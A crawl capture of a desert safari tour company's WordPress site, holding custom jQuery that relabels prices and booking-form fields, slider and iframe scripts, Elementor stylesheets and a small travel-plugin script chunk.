    .replace("د.إ", "AED ")
});
});

jQuery(document).ready(function () {
jQuery("del").html(function() {
  return jQuery(this)
    .html()
    .replace("د.إ", "AED")
});
});


jQuery(document).ready(function () {
jQuery(".wpte-currency-code").html(function() {
  return jQuery(this)
    .html()
    .replace("د.إ", "AED ")
});
});

jQuery(document).ready(function () {
jQuery("span.wpte-price-wrap").html(function() {
  return jQuery(this)
    .html()
    .replace("د.إ", "AED ")
});
});


jQuery(document).ready(function () {
jQuery("form div:nth-child(5) label").html(function() {
  return jQuery(this)
    .html()
    .replace("Last Name", "Phone Number <sup><b>(With Country Code)</b></sup>")
});
});


jQuery(document).ready(function () {
jQuery("form div:nth-child(8) label").html(function() {
  return jQuery(this)
    .html()
    .replace("City", "Special Request")
});
});

jQuery(document).ready(function () {
jQuery("form div:nth-child(7) label").html(function() {
  return jQuery(this)
    .html()
    .replace("Address", "Pick Up Location")
});
});
</script>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script>
</script>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script>
/* Default comment here */ 

const slider = document.querySelector(".nav-pills");
let isDown = false;
let startX;
let scrollLeft;

slider.addEventListener("mousedown", e => {
  isDown = true;
  slider.classList.add("active");
  startX = e.pageX - slider.offsetLeft;
  scrollLeft = slider.scrollLeft;
});
slider.addEventListener("mouseleave", () => {
  isDown = false;
  slider.classList.remove("active");
});
slider.addEventListener("mouseup", () => {
  isDown = false;
  slider.classList.remove("active");
});
slider.addEventListener("mousemove", e => {
  if (!isDown) return;
  e.preventDefault();
  const x = e.pageX - slider.offsetLeft;
  const walk = x - startX;
  slider.scrollLeft = scrollLeft - walk;
});</script>
<!-- end Simple Custom CSS and JS -->
<script>
// jQuery('button#open-booking-modal').click(function(){
    
// jQuery('span.flatpickr-day.today').click()
// })
// 
jQuery('.nav-link').eq(0).addClass('active')
jQuery('.tab-pane').eq(0).addClass('active show')
jQuery('button#wpte_price-toggle-btn-mb').click()

jQuery(document).ready(function(){
	var elementClicked;
    jQuery('iframe').load(function(){

jQuery('iframe', parent.document).eq(0).contents().contents().eq(1).contents().eq(2).find('button#open-booking-modal').click(function(){
	var elementClicked;
 jQuery('iframe#trip-fram-2165').attr('style','width:100% !important;height:100%; position:absolute;left:0;')
    console.log('asdsadasdsad')
    console.log(jQuery('iframe#trip-fram-2165'))
    
    })
		let iframe = document.getElementById('trip-fram-2165')
// Setup the config
let config = { attributes: true, childList: true }
// Create a callback
let callback = function(mutationsList) { /* callback actions */ 
console.log('mutation he')
setTimeout(function(){
jQuery('iframe', parent.document).eq(0).contents().contents().eq(1).contents().eq(2).find('.fancybox-close-small').click(function(){
    jQuery('iframe').attr('style', 'position:unset;')
})
	},500)
}

// Watch the iframe for changes
let observer = new MutationObserver(callback)
observer.observe(iframe, config)
	
    })
})
</script>
 <script
         src="https://cdn.jsdelivr.net/npm/bootstrap@5.0.0-beta1/dist/js/bootstrap.bundle.min.js"
         integrity="sha384-ygbV9kiqUc6oa4msXn9868pTtWMgiQaeYH7/t7LECLbyPA2x65Kgf80OJFdroafW"
         crossorigin="anonymous"
      ></script>
	</body>
<script>'undefined'=== typeof _trfq || (window._trfq = []);'undefined'=== typeof _trfd && (window._trfd=[]),_trfd.push({'tccl.baseHost':'secureserver.net'},{'ap':'cpsh-oh'},{'server':'sg2plzcpnl508488'},{'dcenter':'sg2'},{'cp_id':'10224714'},{'cp_cl':'8'}) // Monitoring performance to make your website faster. If you want to opt-out, please contact web hosting support.</script><script src='https://img1.wsimg.com/traffic-assets/js/tccl.min.js'></script></html><!-- WP Fastest Cache file was created in 0.91065692901611 seconds, on 21-11-25 10:55:43 --><!-- need to refresh to see cached version -->

--- FILE ---
content_type: text/css
request_url: https://desertnightsafaritours.com/wp-content/uploads/elementor/css/post-2338.css?ver=1674138738
body_size: 547
content:
.elementor-2338 .elementor-element.elementor-element-9bbe965 > .elementor-container{max-width:1300px;}.elementor-2338 .elementor-element.elementor-element-9bbe965:not(.elementor-motion-effects-element-type-background), .elementor-2338 .elementor-element.elementor-element-9bbe965 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-2338 .elementor-element.elementor-element-9bbe965{box-shadow:0px 0px 10px 0px rgba(0, 0, 0, 0.11);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;overflow:visible;}.elementor-2338 .elementor-element.elementor-element-9bbe965 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2338 .elementor-element.elementor-element-d37243c{text-align:left;}.elementor-2338 .elementor-element.elementor-element-d37243c img{width:60%;}.elementor-bc-flex-widget .elementor-2338 .elementor-element.elementor-element-4a8a2d5.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-2338 .elementor-element.elementor-element-4a8a2d5.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-2338 .elementor-element.elementor-element-7106286 .elementor-menu-toggle{margin-left:auto;background-color:#02010100;}.elementor-2338 .elementor-element.elementor-element-7106286 .elementor-nav-menu .elementor-item{font-family:"Montserrat", Sans-serif;font-size:15px;font-weight:500;}.elementor-2338 .elementor-element.elementor-element-7106286 .elementor-nav-menu--main .elementor-item{color:#666666;fill:#666666;padding-left:30px;padding-right:30px;}.elementor-2338 .elementor-element.elementor-element-7106286 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-2338 .elementor-element.elementor-element-7106286 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-2338 .elementor-element.elementor-element-7106286 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-2338 .elementor-element.elementor-element-7106286 .elementor-nav-menu--main .elementor-item:focus{color:#666666;fill:#666666;}.elementor-2338 .elementor-element.elementor-element-7106286 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#666666;}.elementor-2338 .elementor-element.elementor-element-7106286 .elementor-nav-menu--dropdown a, .elementor-2338 .elementor-element.elementor-element-7106286 .elementor-menu-toggle{color:#666666;}.elementor-2338 .elementor-element.elementor-element-7106286 .elementor-nav-menu--dropdown a:hover,
					.elementor-2338 .elementor-element.elementor-element-7106286 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-2338 .elementor-element.elementor-element-7106286 .elementor-nav-menu--dropdown a.highlighted{background-color:#F8F6FF;}.elementor-2338 .elementor-element.elementor-element-7106286 .elementor-nav-menu--dropdown a.elementor-item-active{background-color:#F8F6FF;}.elementor-2338 .elementor-element.elementor-element-7106286 .elementor-nav-menu--dropdown .elementor-item, .elementor-2338 .elementor-element.elementor-element-7106286 .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Montserrat", Sans-serif;font-size:14px;font-weight:500;}.elementor-2338 .elementor-element.elementor-element-7106286 .elementor-nav-menu--dropdown{border-radius:5px 5px 5px 5px;}.elementor-2338 .elementor-element.elementor-element-7106286 .elementor-nav-menu--dropdown li:first-child a{border-top-left-radius:5px;border-top-right-radius:5px;}.elementor-2338 .elementor-element.elementor-element-7106286 .elementor-nav-menu--dropdown li:last-child a{border-bottom-right-radius:5px;border-bottom-left-radius:5px;}.elementor-2338 .elementor-element.elementor-element-7106286 .elementor-nav-menu--main .elementor-nav-menu--dropdown, .elementor-2338 .elementor-element.elementor-element-7106286 .elementor-nav-menu__container.elementor-nav-menu--dropdown{box-shadow:0px 0px 10px 0px rgba(0, 0, 0, 0.15);}.elementor-2338 .elementor-element.elementor-element-7106286 .elementor-nav-menu--dropdown a{padding-top:15px;padding-bottom:15px;}.elementor-2338 .elementor-element.elementor-element-7106286 div.elementor-menu-toggle{color:#000000;}.elementor-2338 .elementor-element.elementor-element-7106286 div.elementor-menu-toggle svg{fill:#000000;}.elementor-bc-flex-widget .elementor-2338 .elementor-element.elementor-element-d6fde50.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-2338 .elementor-element.elementor-element-d6fde50.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}@media(max-width:1024px){.elementor-2338 .elementor-element.elementor-element-7106286 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-2338 .elementor-element.elementor-element-7106286 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:25px !important;}}@media(min-width:768px){.elementor-2338 .elementor-element.elementor-element-efdeb93{width:25%;}.elementor-2338 .elementor-element.elementor-element-4a8a2d5{width:67.666%;}.elementor-2338 .elementor-element.elementor-element-d6fde50{width:7%;}}@media(max-width:1024px) and (min-width:768px){.elementor-2338 .elementor-element.elementor-element-efdeb93{width:30%;}.elementor-2338 .elementor-element.elementor-element-4a8a2d5{width:65%;}}@media(max-width:767px){.elementor-2338 .elementor-element.elementor-element-efdeb93{width:60%;}.elementor-2338 .elementor-element.elementor-element-d37243c img{width:80%;}.elementor-2338 .elementor-element.elementor-element-4a8a2d5{width:30%;}.elementor-2338 .elementor-element.elementor-element-d6fde50{width:10%;}}

--- FILE ---
content_type: text/css
request_url: https://desertnightsafaritours.com/wp-content/uploads/elementor/css/post-2348.css?ver=1675334127
body_size: 711
content:
.elementor-2348 .elementor-element.elementor-element-2436807 > .elementor-container{max-width:1300px;}.elementor-2348 .elementor-element.elementor-element-2436807:not(.elementor-motion-effects-element-type-background), .elementor-2348 .elementor-element.elementor-element-2436807 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#111111;}.elementor-2348 .elementor-element.elementor-element-2436807{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:50px 0px 70px 0px;overflow:visible;}.elementor-2348 .elementor-element.elementor-element-2436807 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2348 .elementor-element.elementor-element-9402959{text-align:left;}.elementor-2348 .elementor-element.elementor-element-9402959 img{width:75%;filter:brightness( 117% ) contrast( 110% ) saturate( 0% ) blur( 0px ) hue-rotate( 0deg );}.elementor-2348 .elementor-element.elementor-element-9937506{color:#FFFFFF;font-family:"Montserrat", Sans-serif;font-size:14px;font-weight:400;line-height:20px;}.elementor-2348 .elementor-element.elementor-element-d6f30c9 > .elementor-element-populated{padding:10px 0px 0px 60px;}.elementor-2348 .elementor-element.elementor-element-bf6116b .elementor-heading-title{color:#FFFFFF;font-family:"Montserrat", Sans-serif;font-size:20px;font-weight:600;}.elementor-2348 .elementor-element.elementor-element-00711fe .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(15px/2);}.elementor-2348 .elementor-element.elementor-element-00711fe .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(15px/2);}.elementor-2348 .elementor-element.elementor-element-00711fe .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(15px/2);margin-left:calc(15px/2);}.elementor-2348 .elementor-element.elementor-element-00711fe .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-15px/2);margin-left:calc(-15px/2);}body.rtl .elementor-2348 .elementor-element.elementor-element-00711fe .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-15px/2);}body:not(.rtl) .elementor-2348 .elementor-element.elementor-element-00711fe .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-15px/2);}.elementor-2348 .elementor-element.elementor-element-00711fe{--e-icon-list-icon-size:14px;}.elementor-2348 .elementor-element.elementor-element-00711fe .elementor-icon-list-text{color:#FFFFFF;}.elementor-2348 .elementor-element.elementor-element-00711fe .elementor-icon-list-item > .elementor-icon-list-text, .elementor-2348 .elementor-element.elementor-element-00711fe .elementor-icon-list-item > a{font-family:"Montserrat", Sans-serif;font-size:14px;font-weight:500;}.elementor-2348 .elementor-element.elementor-element-5b849f1 .elementor-heading-title{color:#FFFFFF;font-family:"Montserrat", Sans-serif;font-size:20px;font-weight:600;}.elementor-2348 .elementor-element.elementor-element-85e597d .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(15px/2);}.elementor-2348 .elementor-element.elementor-element-85e597d .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(15px/2);}.elementor-2348 .elementor-element.elementor-element-85e597d .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(15px/2);margin-left:calc(15px/2);}.elementor-2348 .elementor-element.elementor-element-85e597d .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-15px/2);margin-left:calc(-15px/2);}body.rtl .elementor-2348 .elementor-element.elementor-element-85e597d .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-15px/2);}body:not(.rtl) .elementor-2348 .elementor-element.elementor-element-85e597d .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-15px/2);}.elementor-2348 .elementor-element.elementor-element-85e597d{--e-icon-list-icon-size:14px;}.elementor-2348 .elementor-element.elementor-element-85e597d .elementor-icon-list-text{color:#FFFFFF;}.elementor-2348 .elementor-element.elementor-element-85e597d .elementor-icon-list-item > .elementor-icon-list-text, .elementor-2348 .elementor-element.elementor-element-85e597d .elementor-icon-list-item > a{font-family:"Montserrat", Sans-serif;font-size:14px;font-weight:500;}.elementor-2348 .elementor-element.elementor-element-a7d13ac > .elementor-container{max-width:1300px;}.elementor-2348 .elementor-element.elementor-element-a7d13ac:not(.elementor-motion-effects-element-type-background), .elementor-2348 .elementor-element.elementor-element-a7d13ac > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#111111;}.elementor-2348 .elementor-element.elementor-element-a7d13ac{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 40px 0px;overflow:visible;}.elementor-2348 .elementor-element.elementor-element-a7d13ac > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2348 .elementor-element.elementor-element-b875fcb > .elementor-element-populated{border-style:solid;border-width:2px 0px 0px 0px;border-color:#FFFFFF;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-2348 .elementor-element.elementor-element-b875fcb > .elementor-element-populated, .elementor-2348 .elementor-element.elementor-element-b875fcb > .elementor-element-populated > .elementor-background-overlay, .elementor-2348 .elementor-element.elementor-element-b875fcb > .elementor-background-slideshow{border-radius:0px 0px 0px 0px;}.elementor-2348 .elementor-element.elementor-element-b875fcb > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2348 .elementor-element.elementor-element-844d89d{overflow:visible;}.elementor-2348 .elementor-element.elementor-element-931601e{color:#FFFFFF;font-family:"Montserrat", Sans-serif;font-size:14px;font-weight:400;line-height:20px;}.elementor-2348 .elementor-element.elementor-element-8427280{--grid-template-columns:repeat(0, auto);--icon-size:14px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-2348 .elementor-element.elementor-element-8427280 .elementor-widget-container{text-align:right;}.elementor-2348 .elementor-element.elementor-element-8427280 .elementor-social-icon{background-color:#02010100;}.elementor-2348 .elementor-element.elementor-element-f0d5947{overflow:visible;}@media(min-width:768px){.elementor-2348 .elementor-element.elementor-element-9bad1c0{width:40%;}.elementor-2348 .elementor-element.elementor-element-d6f30c9{width:30%;}.elementor-2348 .elementor-element.elementor-element-2cce9be{width:29.666%;}}@media(max-width:1024px) and (min-width:768px){.elementor-2348 .elementor-element.elementor-element-9bad1c0{width:100%;}.elementor-2348 .elementor-element.elementor-element-d6f30c9{width:50%;}.elementor-2348 .elementor-element.elementor-element-2cce9be{width:50%;}}@media(max-width:1024px){.elementor-2348 .elementor-element.elementor-element-9937506{text-align:center;}.elementor-2348 .elementor-element.elementor-element-d6f30c9 > .elementor-element-populated{padding:10px 0px 0px 20px;}}@media(max-width:767px){.elementor-2348 .elementor-element.elementor-element-2cce9be > .elementor-element-populated{padding:20px 0px 0px 20px;}.elementor-2348 .elementor-element.elementor-element-a7d13ac{padding:0px 0px 20px 0px;}.elementor-2348 .elementor-element.elementor-element-70bebd7{width:55%;}.elementor-2348 .elementor-element.elementor-element-931601e{text-align:center;}.elementor-2348 .elementor-element.elementor-element-0d496c6{width:45%;}}

--- FILE ---
content_type: text/javascript
request_url: https://desertnightsafaritours.com/wp-content/plugins/wp-travel-engine/dist/8659.js
body_size: -39
content:
"use strict";(globalThis.webpackChunkwp_travel_engine=globalThis.webpackChunkwp_travel_engine||[]).push([[8659],{8659:(a,t,e)=>{e.r(t),e.d(t,{default:()=>i});var l=e(8726);const i=()=>{document.querySelectorAll("[data-thumbnail]"),l.A.on("click","[data-thumbnail-toggler]",(function(a){var t;this.classList.toggle("active"),"map"==(t=this.closest("[data-thumbnail]")).dataset.thumbnail?t.dataset.thumbnail="default":t.dataset.thumbnail="map"}))}}}]);